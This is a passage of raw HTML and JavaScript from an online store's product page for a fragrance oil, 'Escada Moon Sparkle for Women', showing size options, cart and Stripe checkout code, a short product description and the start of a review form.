erfume-oils-scented-oils-body-oils-apricaus_4_3_22.webp"}],"4648":[{"thumb":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/b9b8e419d72a51e9da34d2403f239b98\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_4_22.jpg","img":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/10f2e749d49c48cc1a1a4f7cdaf0573b\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_4_22.jpg","full":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/3ef9f43d15653333d9c505a7e600c852\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_4_22.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/b9b8e419d72a51e9da34d2403f239b98\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_4_22.webp","img_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/10f2e749d49c48cc1a1a4f7cdaf0573b\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_4_22.webp","full_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/3ef9f43d15653333d9c505a7e600c852\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_4_22.webp"}],"4649":[{"thumb":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/b9b8e419d72a51e9da34d2403f239b98\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_5_22.jpg","img":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/10f2e749d49c48cc1a1a4f7cdaf0573b\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_5_22.jpg","full":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/3ef9f43d15653333d9c505a7e600c852\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_5_22.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/b9b8e419d72a51e9da34d2403f239b98\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_5_22.webp","img_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/10f2e749d49c48cc1a1a4f7cdaf0573b\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_5_22.webp","full_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/3ef9f43d15653333d9c505a7e600c852\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_5_22.webp"}]},"index":{"4645":{"137":"92"},"4646":{"137":"93"},"4647":{"137":"94"},"4648":{"137":"95"},"4649":{"137":"96"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"4645":"EC-MS-W-30ml","4646":"EC-MS-W-60ml","4647":"EC-MS-W-120ml","4648":"EC-MS-W-240ml","4649":"EC-MS-W-1lb"}}            );
            const swatchOptionsComponent = initSwatchOptions(
                {"137":{"92":{"type":"0","value":"30ml","label":"30ml"},"93":{"type":"0","value":"60ml","label":"60ml"},"94":{"type":"0","value":"120ml","label":"120ml"},"95":{"type":"0","value":"240ml","label":"240ml"},"96":{"type":"0","value":"1lb","label":"1lb"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}}            );

            return Object.assign(
                configurableOptionsComponent,
                swatchOptionsComponent
            );
        }
    </script>

    <div x-data="initConfigurableSwatchOptions_4650()"
         @private-content-loaded.window="onGetCartData($event.detail.data)"
         class="relative mb-6"
         x-defer="intersect"
    >
        <h2 class="mb-4 hidden text-xl font-medium text-gray-900 title-font">
            Product Options:        </h2>
        <div>
                                                                                <div class="swatch-attribute
                            size">
                        <div class=" items-center py-4 sm:py-1 w-full border-gray-300">
                            <label
                                class="w-full flex gap-8 mb-4 text-left text-gray-700 label product-option-label"
                                id="attribute-label-4650-137"
                                aria-hidden="true"
                            >
                                <span>Size</span>
                                <span
                                    class="text-gray-900 font-bold"
                                    x-text="getSwatchText(137, selectedValues[137])"
                                ></span>
                            </label>
                            <div class="w-full text-left text-gray-900 product-option-values">
                                <div
                                     class="flex items-center -mx-1 space-x-4 swatch-attribute-options"
                                     role="radiogroup"
                                     aria-label="Size"
                                >
                                    <template
                                        x-for="(item, index) in optionConfig.attributes[137].options"
                                        :key="item.id"
                                    >
                                        
<div x-id="['attribute-option-4650-'+item.id]">
    <template x-if="optionIsEnabled(137, item.id) && optionIsActive(137, item.id)">
        <label
            :for="$id('attribute-option-4650-'+item.id)"
            class="swatch-option hover:border-[#000] relative cursor-pointer select-none bg-white product-option-value-label"
            :class="{
                'border-gray-100 ring ring-primary/50':  
                    (selectedValues[137] === item.id),
                'border-gray-300':
                    (selectedValues[137] !== item.id),
                'w-6 h-6' : !isTextSwatch(137, item.id),
                'border-gray-100 ring ring-primary/75' : focusedLabel === item.id
            }"
            :style="getSwatchBackgroundStyle('137',item.id)"
                            @mouseenter.self="activeTooltipItem = {
                    attribute: '137',
                    item: item.id,
                    index
                }; tooltipPositionElement = $event.target;"
                @mouseleave.self="activeTooltipItem = false"
                    >
            <input
                :id="$id('attribute-option-4650-'+item.id)"
                :value="item.id"
                name="super_attribute[137]"
                type="radio"
                class="inline-block absolute p-0 border-0 focus:border-0 focus:ring-0 product-option-value-input"
                style="z-index:-1"
                x-on:focus="focusLabel(item.id)"
                x-on:blur="blurLabel()"
                x-on:change="changeOption(137, $event.target.value)"
                x-on:click="clearOptionIfActive(137, item.id)"
                x-model="selectedValues[137]"
                :required="getAllowedAttributeOptions(137).filter(
                    attributeOption => selectedValues[attributeOption]
                ).length === 0"
                :aria-label="getSwatchText(137, item.id)"
                aria-describedby="attribute-label-4650-137"
            >
            <template x-if="isTextSwatch(137, item.id)">
                <div
                    x-html="getSwatchText(137, item.id)"
                    class="pointer-events-none select-none whitespace-nowrap"
                    aria-hidden="true"
                ></div>
            </template>
        </label>
    </template>

    <template x-if="optionIsEnabled(137, item.id) && !optionIsActive(137, item.id)">
        <div
            class="relative border-2 shadow-sm opacity-50 cursor-pointer select-none border-gray-300 swatch-option bg-white"
            :class="{
                                                        'w-6 h-6' : !isTextSwatch(137, item.id),
                                                    }"
            :style="getSwatchBackgroundStyle('137',item.id)"
        >
            <div x-html="getSwatchText(137, item.id)"
                 class="whitespace-nowrap"
                 :class="{ 'sr-only' : !isTextSwatch(137, item.id) }"
            ></div>
            <svg class="absolute inset-0 w-full h-full text-gray-500 bg-white/25">
                <line x1="0" y1="100%" x2="100%" y2="0" class="stroke-current stroke-1"></line>
            </svg>
        </div>
    </template>
</div>
                                    </template>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </div>
        <template x-if="isTooltipVisible()">
    <div class="absolute pointer-events-none select-none"
         :style="getTooltipPosition()"
    >
        <div class="absolute top-0 left-0 z-10 min-w-20 p-2 -mt-6 text-sm leading-tight text-black
                transform -translate-x-1/2 -translate-y-full bg-white rounded-lg shadow-lg text-center"
                :class="{'-translate-x-5' : isFirstItemCol()}"
        >
        <template x-if="isVisualSwatch(activeTooltipItem.attribute, activeTooltipItem.item)">
            <div class="inline-block border shadow-sm border-gray-300"
                    :style="getTooltipImageStyle(activeTooltipItem.attribute, activeTooltipItem.item)"
            ></div>
        </template>
            <span class="mx-2 text-lg font-semibold whitespace-nowrap subtitle"
                    x-html="getTooltipLabel()"
            ></span>
        </div>
        <div class="absolute z-10 w-3 h-3 bg-white origin-top-left rotate-45 translate-x-4 -translate-y-8 shadow-xl" aria-hidden="true"></div>
    </div>
</template>
    </div>

    </form>

    <div class="flex flex-col sm:flex-row my-4">

        
       

        <div class="flex mt-4 sm:mt-0">
                            

<script>
function initQtyField() {
    function findPathParam(key) {
        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
        const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
        const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
        for (let i = 0; i < pathParts.length; i += 2) {
            if (pathParts[i] === key && pathParts.length > i) {
                return pathParts[i + 1];
            }
        }
    }

    return {
        qty: 1,
        itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
        productId: '4650',

        onGetCartData(data, $dispatch) {
            const cart = data?.data?.cart;
            if (this.itemId && cart?.items) {
                const item = cart.items.find(
                    i => i.item_id === this.itemId && i.product_id === this.productId
                );
                if (item?.qty) {
                    this.qty = item.qty;
                    $dispatch('update-qty-' + this.productId, this.qty);
                }
            }
        }
    };
}
</script>

<div
    x-data="initQtyField()"
    x-init="$dispatch('update-qty-4650', qty)"
>


<div class="mr-2 flex gap-4">
    <label
        for="qty[4650]"
        class="flex items-center mb-1 text-sm font-medium text-gray-700"
    >
        Qty    </label>

    <div class="flex items-stretch border border-gray-300 rounded-sm w-[110px] h-10 overflow-hidden">

        <!-- Qty Input -->
        <input
            name="qty"
            id="qty[4650]"  
            form="product_addtocart_form"
            type="text"
            class="w-full text-center border-0 focus:ring-0 focus:outline-none text-sm"
            min="1"
            max="10000"            step="1"
            x-model.number="qty"
            @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
            @input="$dispatch('update-qty-4650', qty)"
        >

        <!-- SVG Buttons -->
        <div class="flex flex-col border-l border-gray-300 w-6">

            <!-- PLUS -->
            <button
                type="button"
                class="flex-1 flex items-center justify-center border-b border-gray-300 text-gray-600 hover:bg-gray-100"
                @click="
                    qty = qty + 1;
                                        if (qty > 10000) qty = 10000;
                                        $dispatch('update-qty-4650', qty);
                "
                aria-label="Increase quantity"
            >
                <svg xmlns="http://www.w3.org/2000/svg"
                     class="w-3 h-3"
                     fill="none"
                     viewBox="0 0 24 24"
                     stroke="currentColor"
                     stroke-width="2">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          d="M12 5v14m7-7H5"/>
                </svg>
            </button>

            <!-- MINUS -->
            <button
                type="button"
                class="flex-1 flex items-center justify-center text-gray-600 hover:bg-gray-100"
                @click="
                    qty = qty - 1;
                    if (qty < 1) qty = 1;
                    $dispatch('update-qty-4650', qty);
                "
                aria-label="Decrease quantity"
            >
                <svg xmlns="http://www.w3.org/2000/svg"
                     class="w-3 h-3"
                     fill="none"
                     viewBox="0 0 24 24"
                     stroke="currentColor"
                     stroke-width="2">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          d="M5 12h14"/>
                </svg>
            </button>

        </div>
    </div>
</div>

</div>

                
<button
    type="submit"
    form="product_addtocart_form"
    aria-label="Add&#x20;to&#x20;Cart"
    class="btn font-semibold border rounded-none border-[#e5e5e5] hover:border-[#FF5500] hover:bg-[#FFDDCC] bg-[#FF5500] hover:text-[#FF5500] text-white text-sm  "
    id="product-addtocart-button"
    data-addto="cart"
>
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true"><circle cx="8" cy="21" r="1"/><circle cx="19" cy="21" r="1"/><path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/></svg>
    <span class="hidden sm:block md:hidden lg:block">Add to Cart</span>
</button>

    <div id="payment-request-button" class="payment-request-button hidden"></div>
    <script>
        require(['StripeIntegration_Payments/js/stripe_payments_express', 'Magento_Customer/js/customer-data'], function(stripeExpress, customerData)
        {
            var cart = customerData.get('cart');
            var initECE = function()
            {
                var locationDetails = {
                    location: 'product',
                    productId: '4650',
                };
                stripeExpress.initStripeExpress(
                    '#payment-request-button',
                    {"apiKey":"pk_live_51QGhixBomqWRJ5ucuzyGQj4NwD32p8UGjsD9L2yEmp4aNH4P3fOo7fyjAOZaBOxVijExB5pOluor3TernxnNUgi400cxCKb0kx","locale":"en","appInfo":{"name":"Magento2","version":"4.5.1","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2025-08-27.basil"}},
                    locationDetails,
                    {"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold","klarna":"dark"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal","klarna":"pay"},"layout":{"overflow":"never"},"paymentMethods":{"applePay":"auto","googlePay":"auto","link":"auto","paypal":"auto","amazonPay":"auto","klarna":"auto"}},
                    stripeExpress.initProductWidget.bind(stripeExpress)
                );
            };
            initECE();

            cart.subscribe(function ()
            {
                // Wait for Magento to commit the changes before re-initializing the ECE
                setTimeout(function(){
                    stripeExpress.log("onCartUpdated");
                    initECE();
                }, 500);
            });
        });
    </script>
<div id="payment-method-messaging-element"></div>
<script type="text/x-magento-init">
    {
        "*": {
            "StripeIntegration_Payments/js/view/product/payment_method_messaging_element": {"currency":"USD","amount":995}        }
    }
</script>                    </div>

    </div>
  
    
   

                <div class="mb-4 leading-relaxed product-description prose">Escada Moon Sparkle for Women:</div>
        </div>
<style>
.catalog-product-view .custom-title {
    padding: 0;
}
</style>
</section>



	<div x-data="initProductSections" class="border border-gray-200 px-6">
        <nav
        class="hidden lg:flex gap-4 items-center mb-4 border-b border-gray-200"
        aria-label="Navigate to Product Section"
        x-show="items.length"
		>
			<template x-for="tab in items">  
				<button
					type="button"
					class="relative px-6 py-4 text-sm font-bold uppercase tracking-wide text-gray-800
						   border-transparent
						   aria-expanded:border-[#FF5500]
						   aria-expanded:text-[#FF5500]
						   before:absolute before:top-0 before:left-0 before:right-0 before:h-[4px]
						   before:bg-transparent
						   aria-expanded:before:bg-[#FF5500]"
					:aria-expanded="sectionTabIsOpen"
					:aria-controls="tab.id"
					@click="openSectionItem(tab.id)"
					x-text="getTabLabel"
				></button>
			</template>
		</nav>
    <div
        x-ref="accordion"
                class="divide-y lg:divide-y-0"
                style="min-height: 500px; width:100% !important"
    >
                                <details
                id="description"
                data-name="description"
                class="group scroll-mt-8 lg:scroll-mt-24"
                :open="sectionItemIsOpen()"
            >
                <summary
                    @click.prevent="openSectionItem('description')"
                    class="flex [&::-webkit-details-marker]:hidden lg:hidden w-full items-center justify-between py-3 text-lg font-bold group-open:text-red-800"

                >   
                    <span class="capitalize">description</span>
                    <span class="transition-transform group-open:rotate-180">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="20" height="20" aria-hidden="true">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                    </span>
                </summary>
                <div data-id="description" x-show="sectionItemIsOpen()" x-collapse>
                    <div class="pb-3">
                        <div class="prose">
    <p>Escada Moon Sparkle for Women:</p>
<p>Just Essence provides the absolute best services, incredible prices, and finest quality products.</p>
<p>We can proudly say that our body oils are premium grade fragrances, safe to wear on the skin, and the perfect match to use on an aroma oil burner to have a rich long-lasting fragrance environment.</p>
<p>Our Fragrance oils are Thick and long-lasting, it lasts longer than cologne and perfume.</p>
<p>Our products are 100% uncut, all fragrances are grade-A phthalate free &amp; vanillin free, skin safe, cosmetic grade with no additives, no dilutions, no alcohol &amp; no water.</p></div>
                    </div>
                </div>
            </details>
                                <details
                id="product-attributes"
                data-name="More Information"
                class="group scroll-mt-8 lg:scroll-mt-24"
                :open="sectionItemIsOpen()"
            >
                <summary
                    @click.prevent="openSectionItem('product\u002Dattributes')"
                    class="flex [&::-webkit-details-marker]:hidden lg:hidden w-full items-center justify-between py-3 text-lg font-bold group-open:text-red-800"

                >   
                    <span class="capitalize">More Information</span>
                    <span class="transition-transform group-open:rotate-180">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="20" height="20" aria-hidden="true">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                    </span>
                </summary>
                <div data-id="product-attributes" x-show="sectionItemIsOpen()" x-collapse>
                    <div class="pb-3">
                        
    <div class="table-wrapper max-w-prose overflow-x-auto" id="product-attributes">
        <table class="additional-attributes w-full">
                            <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-fg-secondary font-normal product-attribute-label"
                        scope="row">Gender</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left product-attribute-value"
                        data-th="Gender"
                    >Women</td>
                </tr>
                    </table>
    </div>
                    </div>
                </div>
            </details>
                                <details
                id="related-post-tab"
                data-name="Related Posts"
                class="group scroll-mt-8 lg:scroll-mt-24"
                :open="sectionItemIsOpen()"
            >
                <summary
                    @click.prevent="openSectionItem('related\u002Dpost\u002Dtab')"
                    class="flex [&::-webkit-details-marker]:hidden lg:hidden w-full items-center justify-between py-3 text-lg font-bold group-open:text-red-800"

                >   
                    <span class="capitalize">Related Posts</span>
                    <span class="transition-transform group-open:rotate-180">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="20" height="20" aria-hidden="true">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                    </span>
                </summary>
                <div data-id="related-post-tab" x-show="sectionItemIsOpen()" x-collapse>
                    <div class="pb-3">
                            <h2 class="text-xl">No Related Posts</h2>
            <div class="mp-blog-owl-carousel ">
            <section id="relatedposts-carousel" class="splide" aria-label="Related Posts">
                <div class="splide__track">
                    <ul class="splide__list">
                                            </ul>
                </div>
            </section>
        </div>
        <script>
            document.addEventListener('DOMContentLoaded', function () {
                new Splide('#relatedposts-carousel', {
                    perPage: 3,
                    gap: 15,
                    breakpoints: {
                        1028: {
                            perPage: 2
                        }
                    }
                }).mount();
            });
        </script>
    <style>
    .post-item-wraper:hover {
        border: 1px solid #eee;
        box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
    }
    .splide__pagination {
        bottom: -0.5em;
    }

    .splide__arrow {
        display: none !important;
    }

    .splide__pagination__page.is-active {
        background: #869791
    }
    .post-item-wraper {
        border: 1px solid #eee;
        padding: 10px !important;

    }
    #relatedposts-carousel, .relatedposts-list a:visited, .alink:visited {
        color: #006bb4;
        text-decoration: none;
    }

    #relatedposts-carousel  a:hover, .alink:hover {
        color: #006bb4;
        text-decoration: underline;
    }
</style>
                    </div>
                </div>
            </details>
                                <details
                id="product-review-wrapper"
                data-name="Reviews"
                class="group scroll-mt-8 lg:scroll-mt-24"
                :open="sectionItemIsOpen()"
            >
                <summary
                    @click.prevent="openSectionItem('product\u002Dreview\u002Dwrapper')"
                    class="flex [&::-webkit-details-marker]:hidden lg:hidden w-full items-center justify-between py-3 text-lg font-bold group-open:text-red-800"

                >   
                    <span class="capitalize">Reviews</span>
                    <span class="transition-transform group-open:rotate-180">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="20" height="20" aria-hidden="true">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                    </span>
                </summary>
                <div data-id="product-review-wrapper" x-show="sectionItemIsOpen()" x-collapse>
                    <div class="pb-3">
                        
<div class="custom-review">
    <div class="mx-auto py-6 items-center" id="review-form" tabindex="-1">
    <div class="card w-full px-6 py-3">
        <div class="text-xl my-3">
            Write Your Own Review        </div>
                    <form class="review-form"
                  id="review_form"
                  @submit.prevent="submitForm()"
                  action=""
                  x-data="initReviewForm()"
                  x-defer="intersect"
            >
                                                <fieldset>
                    <legend class="text-xs">
                        <span>
                            You&#039;re reviewing:                        </span>
                        <span class="font-semibold">
                            Escada Moon Sparkle for Women                        </span>
                    </legend>
                                            <div name="rating-group">
                            <div class="flex flex-col mt-4 mb-3">
                                <div class="text-md ">
                                    Your Rating:
                                </div>
                                <div>
                                    <div id="product-review-table">
                                                                                    <fieldset class="flex flex-col md:flex-row gap-y-2 gap-x-4 md:items-center mb-2">
                                                <div>
                                                    <legend class="inline-block my-0">
                                                                                                                    Price                                                                                                            </legend>
                                                </div>
                                                <div
                                                    class="rating-summary grow-0 has-[:focus-visible]:outline-2 outline-primary"
                                                    x-data="{ clickedRatingId: 0 }"
                                                >
                                                                                                                                                                <div
                                                            class="relative"
                                                            @click="clickedRatingId = 1 || 0"
                                                        >
                                                            <label
                                                                class="rating-1 m-0 text-current"
                                                                for="Price_1"
                                                            >
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="1&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[3]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                    required                                                                    value="11"
                                                                                                                                        aria-label="1&#x20;star"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                                    <div
                                                            class="relative"
                                                            @click="clickedRatingId = 2 || 0"
                                                        >
                                                            <label
                                                                class="rating-2 m-0 text-current"
                                                                for="Price_2"
                                                            >
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="2&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[3]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                                                                                        value="12"
                                                                                                                                        aria-label="2&#x20;stars"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                                    <div
                                                            class="relative"
                                                            @click="clickedRatingId = 3 || 0"
                                                        >
                                                            <label
                                                                class="rating-3 m-0 text-current"
                                                                for="Price_3"
                                                            >
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="3&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[3]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                                                                                        value="13"
                                                                                                                                        aria-label="3&#x20;stars"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                                    <div
                                                            class="relative"
                                                            @click="clickedRatingId = 4 || 0"
                                                        >
                                                            <label
                                                                class="rating-4 m-0 text-current"
                                                                for="Price_4"
                                                            >
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="4&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[3]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                                                                                        value="14"
                                                                                                                                        aria-label="4&#x20;stars"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                                    <div
                                                            class="relative"
                                                            @click="clickedRatingId = 5 || 0"
                                                        >
                                                            <label
                                                                class="rating-5 m-0 text-current"
                                                                for="Price_5"
                                                            >
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="5&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[3]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                                                                                        value="15"
                                                                                                                                        aria-label="5&#x20;stars"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                            </div>
                                            </fieldset>
                                                                                    <fieldset class="flex flex-col md:flex-row gap-y-2 gap-x-4 md:items-center mb-2">
                                                <div>
                                                    <legend class="inline-block my-0">
                                                                                                                    Value                                                                                                            </legend>
                                                </div>
                                                <div
                                                    class="rating-summary grow-0 has-[:focus-visible]:outline-2 outline-primary"
                                                    x-data="{ clickedRatingId: 0 }"
                                                >
                                                                                                                                                                <div
                                                            class="relative"
                                                            @click="clickedRatingId = 1 || 0"
                                                        >
                                                            <label
                                                                class="rating-1 m-0 text-current"
                                                                for="Value_1"
                                                            >
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true" :class="1&lt;= clickedRatingId ? 'fill-current' : ''"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>
                                                                <input
                                                                    name="ratings[2]"
                                                                    class="absolute inset-0 size-full opacity-0 cursor-pointer"
                                                                    type="radio"
                                                                    required                                                                    value="6"
                                                                                                                                        aria-label="1&#x20;star"
                                                                                                                                    >
                                                            </label>

                                                        </div>
                                                                                                                                                                    <div
                                                            class="relative"
                                                            @click="clickedRatingId = 2 || 0"
                                                        >
                                                            <label
                                                                class="rating-2 m-0 text-current"
                                                                for="Value_2"
                                                            >
